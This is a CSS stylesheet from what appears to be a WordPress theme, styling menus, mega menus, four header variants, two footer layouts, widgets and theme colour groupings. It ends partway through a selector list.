  @-webkit-keyframes stickyAni {
    0% {
      -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
      transform: translate3d(0, -40px, 0) scaleY(0.8);
      opacity: 0.7;
    }
  
    100% {
      -webkit-transform: translate3d(0, 0, 0) scaleY(1);
      transform: translate3d(0, 0, 0) scaleY(1);
      opacity: 1;
    }
  }
  
  @keyframes stickyAni {
    0% {
      -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
      transform: translate3d(0, -40px, 0) scaleY(0.8);
      opacity: 0.7;
    }
  
    100% {
      -webkit-transform: translate3d(0, 0, 0) scaleY(1);
      transform: translate3d(0, 0, 0) scaleY(1);
      opacity: 1;
    }
  }
  
  .header-absolute {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  
  .main-menu a {
    display: block;
    position: relative;
    font-weight: 600;
    font-size: 16px;
    text-transform: capitalize;
  }
  
  .main-menu>ul>li {
    margin: 0 22px;
  }
  
  .main-menu>ul>li>a {
    padding: 30px 0;
  }
  
  .main-menu ul {
    margin: 0;
    padding: 0;
  }
  
  .main-menu ul li {
    list-style-type: none;
    display: inline-block;
    position: relative;
  }
  
  .main-menu ul li:last-child {
    margin-right: 0 !important;
  }
  
  .main-menu ul li:first-child {
    margin-left: 0 !important;
  }
  
  .main-menu ul li:hover>ul.sub-menu,
  .main-menu ul li:hover ul.mega-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    z-index: 9;
  }
  
  .main-menu ul.sub-menu {
    position: absolute;
    text-align: left;
    top: 100%;
    left: 0;
    background-color: var(--bg-color);
    visibility: hidden;
    min-width: 190px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 7px;
    left: -14px;
    opacity: 0;
    z-index: -1;
    border: 0;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }
  
  .main-menu ul.sub-menu a {
    font-size: 16px;
    line-height: 30px;
  }
  
  .main-menu ul.sub-menu {
    padding: 0;
    left: -27px;
  }
  
  .main-menu ul.sub-menu li {
    display: block;
    margin: 0 0;
    padding: 0px;
    border-bottom: 1px solid var(--border-color);
  }
  
  .main-menu ul.sub-menu li:last-child {
    border: none;
  }
  
  .main-menu ul.sub-menu li a {
    position: relative;
    padding-left: 0;
    text-transform: capitalize;
    padding: 15px 20px;
  }
  
  .main-menu ul.sub-menu li ul.sub-menu {
    left: 100%;
    right: auto;
    top: 0;
    margin: 0 0;
  }
  
  .main-menu ul.sub-menu li ul.sub-menu li ul {
    left: 100%;
    right: auto;
  }
  
  .menu-expand {
    font-weight: 500;
    text-transform: capitalize;
    color: var(--black-color);
  }
  
  .menu-expand:hover {
    color: var(--theme-color);
  }
  
  .menu-expand i {
    margin-right: 8px;
  }
  
  .inquiry-list {
    font-weight: 500;
    text-transform: capitalize;
    color: var(--white-color);
  }
  
  .inquiry-list:hover {
    color: var(--theme-color);
  }
  
  .inquiry-list i {
    color: var(--yellow-color);
    margin-right: 10px;
  }
  
  .inquiry-list .count {
    font-size: 12px;
    display: inline-block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    background-color: var(--white-color);
    color: var(--black-color);
    text-align: center;
    border-radius: 99px;
    margin-left: 10px;
  }
  
  .header-button {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px;
    margin-left: 15px;
  }
  
  .header-three .header-button {
      margin-right: 3px;
  }
  .header-logo {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  
  .header-logo h2 {
    margin-bottom: 0;
  }
  
  /* ------------------------------------------- */
  /* Mega Menu   ------------------------------ */
  /* ----------------------------------------- */
  
  
  .main-menu li.mega ul ul {
    background: 0 0;
    width: auto
  }
  
  .main-menu li.mega li {
    display: inline-block;
    vertical-align: top;
    margin-left: 0
  }
  
  .main-menu li.mega li li {
    display: block;
    position: relative;
    left: 4px
  }
  
  .main-menu>ul>li.mega {
    position: inherit
  }
  
  .main-menu>ul>li.mega>ul {
    width: 100%;
    padding-right: var(--bs-gutter-x,.75rem);
    padding-left: var(--bs-gutter-x,.75rem);
    margin-right: auto;
    margin-left: auto;
    max-width: 1320px;
    left: 0;
    right: 0;
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    display: block;
    position: relative;
    left: auto
  }
  
  .main-menu>ul>li.mega>ul>li {
    padding-bottom: 15px;
    box-sizing: border-box
  }
  
  .main-menu li.mega li li a {
    padding: 3px 15px;
    border-color: transparent;
    font-size: 14px;
    font-weight: normal;
  }
  
  .main-menu li.mega li.has-sub a:after {
    display: none
  }
  
  .main-menu ul li.mega ul {
    opacity: 1;
    visibility: visible;
    top: auto;
    box-shadow: none;
  }
  
  .main-menu ul li.mega ul li a:hover,
  .main-menu ul li.mega ul li.current-menu-item a {
    background: transparent;
    color: var(--theme-color);
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    padding-top: 13px;
    padding-bottom: 1px;
  }
  
  .main-menu>ul>li.mega>ul li.has-sub ul {
    padding-top: 13px;
    padding-bottom: 1px;
  }
  
  .main-menu>ul>li.mega>ul>li>a {
    padding: 11px 15px;
    border-bottom: 1px solid rgb(223 223 223 / 87%);
  }
  
  .main-menu>ul>li.mega.column_2>ul>li {
    width: 49% !important;
  }
  
  .main-menu>ul>li.mega.column_3>ul>li {
    width: 33% !important;
  }
  
  .main-menu>ul>li.mega.column_4>ul>li {
    width: 24.6% !important;
  }
  
  .main-menu>ul>li.mega.column_5>ul>li {
    width: 19.6% !important;
  }
  
  .main-menu>ul>li.mega.column_6>ul>li {
    width: 16.3% !important;
  }
  
  .main-menu ul li.mega>ul {
    padding: 10px;
    left: 0;
  }
  
  .main-menu li.mega > ul.sub-menu ul.sub-menu {
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    position: relative;
    left: 0;
  }
  
  .main-menu li.mega > ul.sub-menu li {
    border-color: transparent;
    left: 0;
  }
  
  /* Header 1 ---------------------------------- */
  
  .header-one .menu-area {
    position: relative;
  }
  
  .header-one .menu-expand:not(:hover) {
    color: var(--white-color);
  }
  
  .header-one .logo-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 26.7%;
    background-color: var(--theme-color);
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  
  .header-one .header-logo {
    position: relative;
    z-index: 3;
  }
  
  .header-one .main-menu {
    margin-left: 150px;
  }
  
  /* Hight Resoulation devices */
  @media (min-width: 1922px) {
    .header-one .logo-bg {
      width: 31%;
    }
  }
  
  /* Extra large devices */
  @media (max-width: 1700px) {
    .header-one .main-menu {
      margin-left: 30px;
    }
  
    .header-one .logo-bg {
      width: 22%;
    }
  }
  
  /* Medium Large devices */
  @media (max-width: 1399px) {
    .header-one .logo-bg {
      width: 25%;
    }
  
    .header-one .main-menu {
      margin-left: 0;
    }
  
  }
  
  /* Medium Large devices */
  @media (max-width: 1299px) {
    .header-one .logo-bg {
      width: 22%;
    }
  }
  
  /* Large devices */
  @media (max-width: 1199px) {
    .header-one .logo-bg {
      width: 30%;
    }
  
    .header-one .header-button .theme-btns {
      display: none;
    }
  }
  
  /* Medium devices */
  @media (max-width: 991px) {
    .header-one .logo-bg {
      display: none;
    }
  
    .header-one .header-top {
      padding: 10px 0;
    }
  
    .header-logo {
      padding: 25px 0;
    }
  }
  
  /* Small devices */
  @media (max-width: 767px) {}
  
  /* Extra small devices */
  @media (max-width: 575px) {
    .header-one .header-logo {
      max-width: 180px;
    }
  }
  
  /* Header 2 ---------------------------------- */
  .menu-btn {
    height: 78px;
    width: 78px;
    line-height: 20px;
    background-color: rgba(232, 73, 77, 0.1);
    border-radius: 99px;
    font-weight: 500;
    color: var(--theme-color);
  }
  
  .menu-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .header-layout2 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  
  .header-layout2 .header-logo {
    margin-right: 150px;
    /* Small devices */
  }
  
  @media (max-width: 767px) {
    .header-layout2 .header-logo {
      margin-right: 0;
    }
  }
  
  /* ************************************* 
          Header Two
   ************************************* */
  
  
  .header-right-area {
    display: flex;
    align-items: center;
  }
  
  .header-call-box {
    display: flex;
    align-items: center;
    margin-right: 20px;
  }
  
  .icon {
    height: 55px;
    width: 55px;
    min-width: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-color);
    border-radius: 50px;
    font-size: 16px;
    margin-right: 15px;
    color: var(--theme-color);
  }
  
  .call-text {
    font-weight: 500;
  }
  
  .call-number {
    color: var(--black-color);
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
  }
  
  @media (max-width: 1480px) {
    .header-call-box {
      display: none;
    }
  }
  
  /* ************************************* 
          HEADER THREE
   ************************************* */
  .header-three .header-top {
    background: var(--theme-color);
    height: 100px;
    padding: 20px 0;
  }
  
  .header-three .header-links li>i {
    color: var(--white-color);
  
  }
  
  .header-three .header-social a:hover {
    color: var(--black-color);
  }
  
  .header-three .header-three-style {
    background: var(--white-color);
    border-radius: 10px;
  }
  
  .header-three .menu-area {
    top: 70px;
    position: absolute;
    width: 100%;
  }
  
  .header-three .header-links li a:hover {
    color: var(--black-color);
  }
  
  
  @media only screen and (max-width: 1480px) {
    .header-three .header-links li:last-child {
      display: inline-block;
    }
  }
  
  @media only screen and (max-width: 1199px) {
    .header-three .header-top-left {
      display: block;
    }
  }
  
  @media only screen and (max-width: 1024px) {
    .header-three .header-links li:first-child {
      display: none;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .header-three .header-links li:last-child {
      display: none;
    }
  
    .header-three .header-logo {
      padding: 25px 0;
      margin-left: 15px;
    }
  }
  
  @media only screen and (max-width: 425px) {
    .header-three .header-top-left {
      display: none;
    }
  
    .header-three .header-three-top-style {
      justify-content: center !important;
    }
  }
  
  
  /* ================================================= */
  /*                  Header Four Style Css */
  /* ================================================= */
  
  .header-four {
    position: relative;
    z-index: 999;
  }
  
  .header-four .sticky .main-menu>ul>li>a {
    color: var(--black-color);
  }
  
  .header-four-section {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 1;
  
    background: rgb(1 36 47 / 70%);
  }
  
  /* Header Top bar */
  
  .header-four .header-top-bar {
    background-color: transparent;
    padding: 12px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  }
  
  .header-links li span {
    font-weight: 700;
  }
  
  .header-four .header-links li span {
    font-weight: 700;
  }
  
  .header-four .header-links {
    display: block;
  }
  
  .header-four .header-links li:last-child,
  .header-four .header-links li:first-child {
    display: inline-block;
  }
  
  .header-four .header-social {
    text-align: end;
  }
  
  /* menu Area  */
  
  .header-four .menu-area {
    background-color: transparent;
  }
  
  .header-four .menu-area {
    position: relative;
  }
  
  .header-four .menu-expand:not(:hover) {
    color: var(--white-color);
  }
  
  .header-four .logo-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 26.7%;
    background-color: var(--theme-color);
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  
  .header-four .main-menu>ul>li>a {
    padding: 30px 0;
    color: var(--white-color);
  }
  .header-four .main-menu>ul>li>a:hover {
    color: var(--theme-color);
  }
  .header-four .header-logo {
    position: relative;
    z-index: 3;
  }
  
  .header-four .main-menu {
    margin-left: 150px;
  }
  
  /* Header Four Button */
  
  .header-four .header-button .theme-btns {
    background: var(--theme-color);
    border: none;
  }
  
  .header-four .header-button .theme-btns:hover {
    color: var(--theme-color);
    border-color: transparent;
  }
  
  .header-four .header-button .theme-btns:before {
    background: var(--white-color);
  }
  
  /* sticky */
  .header-four .sticky .header-button .theme-btns {
    background: var(--theme-color);
    border-color: transparent;
  }
  
  .header-four .sticky .header-button .theme-btns:hover {
    color: var(--white-color);
    background: var(--theme-color);
  }
  
  .header-four .sticky .header-button .theme-btns:before {
    background: var(--black-color);
  }
  
  .header-four .header-social .social-title {
    border-left: none;
    display: inline-block;
  }
  
  /* Hight Resoulation devices */
  @media (min-width: 1922px) {
    .header-four .logo-bg {
      width: 31%;
    }
  }
  
  /* Extra large devices */
  @media (max-width: 1700px) {
    .header-four .main-menu {
      margin-left: 30px;
    }
  
    .header-four .logo-bg {
      width: 22%;
    }
  }
  
  /* Medium Large devices */
  @media (max-width: 1399px) {
    .header-four .logo-bg {
      width: 25%;
    }
  
    .header-four .main-menu {
      margin-left: 0;
    }
  
  }
  
  /* Medium Large devices */
  @media (max-width: 1299px) {
    .header-four .logo-bg {
      width: 22%;
    }
  }
  
  /* Large devices */
  @media (max-width: 1199px) {
    .header-four .logo-bg {
      width: 30%;
    }
  
    .header-four .header-button .theme-btns {
      display: none;
    }
  
    .header-four .header-social .social-title {
      display: none;
    }
  }
  
  /* Medium devices */
  @media (max-width: 991px) {
    .header-four .logo-bg {
      display: none;
    }
  
    .header-four .header-top-bar {
      padding: 10px 0;
    }
  
    .header-logo {
      padding: 25px 0;
        margin-left: 10px;
    }
  
    .header-four .header-social {
      display: none;
    }
  
  }
  
  @media (max-width: 767px) {
    .header-four .header-links li:first-child {
      display: none;
    }
  
    .header-links {
      text-align: center;
    }
  }
  
  /* Extra small devices */
  @media (max-width: 575px) {
    .header-four .header-logo {
      max-width: 180px;
    }
  }
  
  
  
  /* ************************************* 
          FOOTER ONE
  ************************************** */
  .social-icons {
    text-align: end;
  }
  
  .social-icons ul {
    margin: 0;
    padding: 0;
  }
  
  .social-icons ul li {
    list-style: none;
    display: inline-block;
  }
  
  .social-icons ul li a {
    margin: 0 6px;
    display: flex;
    color: var(--white-color);
    border: 1px solid var(--border-color);
    border-radius: 100%;
    height: 40px;
    width: 40px;
    justify-content: center;
    background: transparent;
    align-items: center;
  }
  
  .social-icons ul li a:hover {
    background: var(--color-secondary);
    color: var(--black-color);
  }
  
  .footer-one.widget-no .footer-widgets-area {
    padding: 0px;
  }
  
  .footer-one.widget-yes .footer-widgets-area {
    padding: 85px 0 40px;
  }
  
  .footer.footer-one p,
  .footer.footer-one ul li,
  .footer.footer-one,
  .footer.footer-one span,
  .footer.footer-one table,
  .footer.footer-one td,
  .footer.footer-one th,
  .footer.footer-one label {
    color: var(--white-color);
  }
  
  .copyright-area {
    padding: 15px 0;
  }
  
  @media only screen and (max-width: 767px) {
    .social-icons {
      text-align: center;
      margin-top: 30px;
    }
  
    .footer-one .site-info {
      text-align: center;
    }
  }
  
  /* ************************************* 
          FOOTER TWO
  ************************************** */
  .site-footer.footer-two {
    padding-top: 120px;
    background: var(--black-color);
  }
  
  .footer-two .footer-top {
    padding-bottom: 42px;
  }
  
  .footer-two .footer-widgets-area {
    margin-bottom: 77px;
  }
  
  .footer-two .copyright-area {
    background: var(--black-color);
    border-top: 1px solid #454441;
  }
  
  .footer-two .ft-top-info {
    display: flex;
    padding: 30px 30px 25px;
    background: var(--theme-color);
    margin-bottom: 30px;
    border-radius: 20px;
  }
  
  .info .footer-icon-title {
    color: #fff;
    margin-bottom: 5px;
  }
  
  .footer-top-des {
    color: var(--white-color);
    font-weight: 500;
  }
  
  .site-footer.footer-two .copyright-inner .site-info {
    color: var(--border-color);
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu {
    text-align: right;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li {
    display: inline-block;
    border-right: 1px solid var(--border-color);
    line-height: 16px;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li:last-child {
    border: none;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li a {
    margin: 0;
    padding: 0 10px;
    position: relative;
    color: #E3E3E3;
  }
  
  .site-footer.footer-two .copyright-inner .footer-menu ul li a:hover {
    color: var(--white-color);
  }
  
  .footer-widgets-area p,
  .footer-widgets-area,
  .ecofinecore-about-widget-doc,
  .company-subscribe-widget p,
  .site-footer .footer-widgets-area a,
  footer.footer-two p,
  footer.footer-two ul li,
  .footer-two .footer-widgets-area a,
  footer.footer-two,
  footer.footer-two span,
  footer.footer-two table,
  footer.footer-two td,
  footer.footer-two th,
  footer.footer-two label {
    color: var(--white-color);
  }
  
  .site-footer .footer-widgets-area a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a {
    padding-left: 0;
  }
  
  .footer-widgets-area .widget.widget_nav_menu li a:hover,
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_ecofine_nav_menu li a:before {
    content: unset;
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover {
    color: var(--theme-color);
    background-color: var(--white-color);
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover span {
    color: var(--theme-color);
  }
  
  .site-footer .footer-widgets-area .theme-btns:hover:before {
    background: #fff;
    color: var(--theme-color);
  }
  
  footer.footer-two ul li {
    color: var(--white-color);
  }
  
  @media only screen and (max-width: 991px) {
    .site-footer.footer-two .copyright-inner .site-info {
      text-align: center;
    }
  
    .site-footer.footer-two .copyright-inner .footer-menu {
      text-align: center;
    }
  }
  
  
  /* Footer Wdget Area */
  .footer-widgets-area .widget-title {
    font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 20px;
  }
  
  /* Widget Post Thum */
  
  .widget .ecofinecore-widget-post-thum li {
    display: flex;
    margin-bottom: 10px;
  }
  
  .footer-widgets-area .widget ul li:last-child {
    margin-bottom: 0;
  }
  
  .widget .ecofinecore-widget-post-thum li img {
    width: 90px;
    float: left;
    margin-right: 15px;
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-post-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 700;
    margin-bottom: 8px;
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-post-title:hover {
    color: var(--theme-color);
  }
  
  .widget .ecofinecore-widget-post-thum li .recent-widget-date i {
    margin-right: 8px;
    vertical-align: middle;
  }
  
  footer .widget .ecofinecore-widget-post-thum li .recent-widget-date {
    font-size: 12px;
    line-height: 20px;
    color: var(--white-color);
  }
  
  /* About Widget */
  .ecofinecore-about-widget-img {
    margin-bottom: 30px;
  }
  
  .ecofinecore-about-button {
    margin-top: 30px;
  }
  
  .widget .ecofinecore-widget-post-thum li img {
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 25px;
    object-fit: cover;
    border-radius: 100%;
  }
  
  .site-footer .ecofinecore-about-widget-social ul li {
    display: inline;
  }
  
  .site-footer .ecofinecore-about-widget-social ul li a {
    font-size: 15px;
    margin: 0 20px 0 0;
    line-height: 15px;
    margin-top: 30px;
  }
  
  .site-footer .footer-widgets-area .ecofinecore-about-widget-social ul li a :hover {
    color: var(--theme-color);
    background-color: unset;
  }
  
  /* conpany info Widget */
  .conpany-info-img {
    margin-bottom: 30px;
  }
  
  /*  */
  .footer-widgets-area .widget.widget_ecofine_nav_menu {
    padding-left: 20%;
  }
  
  @media (max-width: 1200px) {
    .footer-widgets-area .widget.widget_ecofine_nav_menu {
      padding-left: 0;
    }
  }
  
  /* **************************************************
                  BACKGROUND COLOR
   ************************************************** */
  
  input[type="submit"],
  button[type="submit"],
  .page-links .current,
  .page-links a:hover,
  .post-pagination ul li a:hover,
  .post-pagination ul li span.current,
  .widget button[type="submit"].wp-block-search__button,
  .widget_calendar .wp-calendar-table thead,
  .wp-block-calendar table th,
  .widget_calendar .wp-calendar-table a,
  .wp-calendar-table a,
  .widget.widget_tag_cloud a:hover,
  .wp-block-tag-cloud a:hover,
  .post-tags a,
  article.post-details .entry-content .wp-block-button__link,
  article.post-details .entry-content .wp-block-file .wp-block-file__button,
  .post-details .wp-block-search .wp-block-search__button,
  .footer-widgets-area .widget_calendar .wp-calendar-table a,
  .footer-widgets-area .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .wp-block-tag-cloud a:hover,
  .footer-widgets-area .wp-block-calendar table th,
  .footer-widgets-area button[type="submit"],
  .scroll-to-top,
  .theme-btns,
  .main-menu ul.sub-menu li a:hover,
  .eco-menu-wrapper .eco-menu-toggle,
  .eco-menu-toggle,
  .main-menu ul.mega-menu>li>a::after,
  .main-menu ul.mega-menu>li>a::before,
  .sidebar-widget-area .widget h2.widget-title,
  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label,
  .copyright-area,
  .post-contents .post-tag a,
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current,
  .ot-menu-toggle {
    background-color: var(--theme-color);
  }
  
  .footer-widgets-area .widget_calendar .wp-calendar-table a:hover,
  .footer-widgets-area .wp-calendar-table a:hover {
    color: var(--black-color);
  }
  
  /* ********** BACKGROUND COLOR BLACK ************ */
  
  article.post-details .entry-content .wp-block-button__link:hover,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  article.post-details .entry-content .wp-block-file .wp-block-file__button:hover,
  .post-details .wp-block-search .wp-block-search__button:hover,
  .theme-btns:hover,
  .footer-one .footer-widgets-area,
  .eco-mobile-menu ul .eco-item-has-children>a .eco-mean-expand,
  .eco-mobile-menu ul .eco-item-has-children>a:after,
  .eco-menu-toggle:hover,
  .post-contents .post-tag a:hover,
  .ot-menu-wrapper .mobile-logo {
    background-color: var(--black-color);
  }
  
  /* ********** BACKGROUND White COLOR  ************ */
  
  .main-menu ul.sub-menu li a,
  .main-menu ul.sub-menu,
  .main-menu ul.mega-menu,
  
  .wp-block-tag-cloud a,
  .dropdown-menu:before,
  .comment-form input,
  .comment-form textarea,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select,
  .footer-widgets-area .widget.widget_archive li a:hover:before,
  .footer-widgets-area .widget.widget_categories li a:hover:before,
  .footer-widgets-area .widget.widget_pages li a:hover:before,
  .footer-widgets-area .widget.widget_meta li a:hover:before,
  .footer-widgets-area .widget.widget_nav_menu li a:hover:before,
  .footer-widgets-area .widget_recent_entries li a:hover:before,
  .footer-widgets-area .wp-block-latest-posts__list li a:hover:before,
  .footer-widgets-area .widget.widget_themedraft_nav_menu li a:hover:before,
  .footer-widgets-area .wp-block-categories-list li a:hover:before,
  .footer-widgets-area .wp-block-archives-list li a:hover:before,
  .footer-widgets-area .wp-block-pages-list__item__link:hover:before,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .header-one .menu-area {
    background-color: var(--white-color);
  }
  
  /* ********** BACKGROUND BG COLOR  ************ */
  pre,
  code,
  blockquote,
  .comment-respond,
  blockquote.wp-block-quote,
  .sidebar-widget-area .widget,
  .footer-widgets-area .widget.widget_archive li a:before,
  .footer-widgets-area .wp-block-archives-list li a:before,
  .footer-widgets-area .widget.widget_categories li a:before,
  .footer-widgets-area .wp-block-categories-list li a:before,
  .footer-widgets-area .widget.widget_pages li a:before,
  .footer-widgets-area .widget.widget_meta li a:before,
  .footer-widgets-area .widget.widget_nav_menu li a:before,
  .footer-widgets-area .widget.widget_themedraft_nav_menu li a:before,
  .footer-widgets-area .widget_recent_comments li:before,
  .footer-widgets-area .widget_recent_entries li a:before,
  .footer-widgets-area .wp-block-latest-posts__list li a:before,
  .footer-widgets-area .wp-block-pages-list__item__link:before,
  .screen-reader-text:focus,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    background-color: var(--bg-color);
  }
  
  /* **************************************************
                   BORDER COLOR COLOR
    ************************************************** */
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea,
  input[type=text]:focus,
  input[type=email]:focus,
  input[type=password]:focus,
  input[type=url]:focus,
  input[type=search]:focus,
  input[type=tel]:focus,
  input[type=number]:focus,
  input[type=date]:focus,
  input[type="submit"],
  button[type="submit"],
  table,
  table th,
  table td textarea:focus,
  input:focus,
  .comment-form input:focus,
  .comment-message textarea:focus,
  .td-button,
  .page-links .current,
  .page-links a:hover,
  .post-pagination ul li a:hover,
  .post-pagination ul li span.current,
  article.post-details .entry-content .is-style-outline .wp-block-button__link,
  blockquote.wp-block-quote,
  blockquote,
  .wp-block-quote.has-text-align-right,
  .footer-widgets-area .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .wp-block-tag-cloud a:hover,
  .footer-widgets-area button[type="submit"],
  .wp-block-search .wp-block-search__input,
  .post-details .wp-block-table.is-style-stripes,
  article.post-details .wp-block-calendar tfoot,
  article.post-details .wp-block-calendar .wp-calendar-table caption,
  .comment-form input,
  .comment-form textarea,
  .comment-form .comment-form-wrap,
  .comment-list li .children .comment-body,
  .comment article,
  .comments-title,
  li.pingback,
  li.trackback,
  .post-details .wp-block-calendar tfoot,
  .post-tag-social,
  .content-area article.post-details,
  .dropdown-menu,
  .dropdown-menu:before,
  .main-menu ul.mega-menu>li>a,
  .post-meta-item,
  .footer-widgets-area table,
  .footer-widgets-area table th,
  .footer-widgets-area table td,
  .footer-widgets-area .widget .wp-block-calendar tbody td,
  .footer-widgets-area .widget .wp-block-calendar th,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .ot-mobile-menu ul li,
  .ot-mobile-menu ul li li:first-child,
  .page-links span,
  .widget.widget_tag_cloud a,
  .wp-block-tag-cloud a,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select {
    border-color: var(--border-color);
  }
  
  .sidebar-widget-area .widget h2.widget-title span,
  .sidebar-widget-area .widget h2 span {
    border-color: var(--white-color);
  }
  
  /* **************************************************
                  BLACK  COLOR STYLE 
    ************************************************** */
  
  
  dt,
  th,
  .comment-meta .fn,
  .comment-reply-link,
  .no-comments,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  strong,
  .blocks-gallery-caption,
  .wp-block-embed figcaption,
  .wp-block-image figcaption,
  figcaption,
  .comment-form input,
  .comment-form textarea,
  .comment-respond,
  .comments-area .reply a,
  .post-details strong,
  .post-details b,
  figcaption,
  blockquote cite,
  .wp-block-quote__citation,
  .wp-block-quote cite,
  .wp-block-quote footer,
  .wp-block-pullquote__citation,
  .wp-block-pullquote cite,
  .wp-block-pullquote footer,
  blockquote.has-text-color.has-light-gray-color,
  blockquote.wp-block-quote p,
  blockquote p,
  blockquote.wp-block-quote,
  blockquote,
  .widget.widget_tag_cloud a,
  .wp-block-tag-cloud a,
  .widget.widget_rss cite,
  .sidebar-widget-area .widget.widget_recent_comments li,
  .sidebar-widget-area .widget.widget_recent_comments li a,
  .sidebar-widget-area .widget.widget_recent_comments li,
  .sidebar-widget-area .wp-block-latest-comments__comment,
  .widget.widget_calendar caption,
  .wp-calendar-nav,
  .widget .wp-block-calendar caption,
  .sidebar-widget-area .widget .post-count-number,
  .main-menu ul.sub-menu li a,
  h2.entry-title a,
  .post-thum-nav a.nav-label,
  .eco-mobile-menu ul li a,
  .eco-mobile-menu ul .eco-item-has-children>a .eco-mean-expand,
  .eco-menu-toggle.style-text,
  .eco-menu-toggle.style-text-white,
  .main-menu a,
  .main-menu ul li.menu-item-has-children>a:after,
  .main-menu ul.mega-menu>li>a,
  .dropdown-menu a,
  .post-meta-item ul li a,
  .site-title a,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    color: var(--black-color);
  }
  
  /*************************************************
                   WHITE  COLOR STYLE 
    ************************************************** */
  .post-details .wp-block-search .wp-block-search__button,
  .post-details .wp-block-cover p:not(.has-text-color),
  .wp-block-cover.has-background-dim strong,
  .wp-block-cover.has-background-dim a,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  article.post-details .entry-content .wp-block-button__link,
  article.post-details .entry-content .wp-block-file .wp-block-file__button,
  .footer-widgets-area .widget_rss .widget-title a,
  .footer-widgets-area .widget.widget_rss cite,
  .footer-widgets-area .widget .wp-block-calendar tbody td,
  .footer-widgets-area .widget .wp-block-calendar th,
  .footer-widgets-area .widget-title,
  .footer-widgets-area .widget_block h2,
  .footer-widgets-area .widget.widget_rss ul li a,
  .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .widget-title,
  .footer-widgets-area .widget_block h2,
  .widget_calendar .wp-calendar-table thead th,
  .wp-block-calendar .wp-calendar-table thead th,
  input[type="submit"],
  button[type="submit"],
  .theme-btns,
  .theme-btns:hover,
  .main-menu ul.sub-menu li a:hover,
  .eco-menu-wrapper .eco-menu-toggle,
  .eco-menu-toggle,
  .eco-menu-toggle.style-text-white,
  .sidebar-widget-area .widget h2.widget-title,
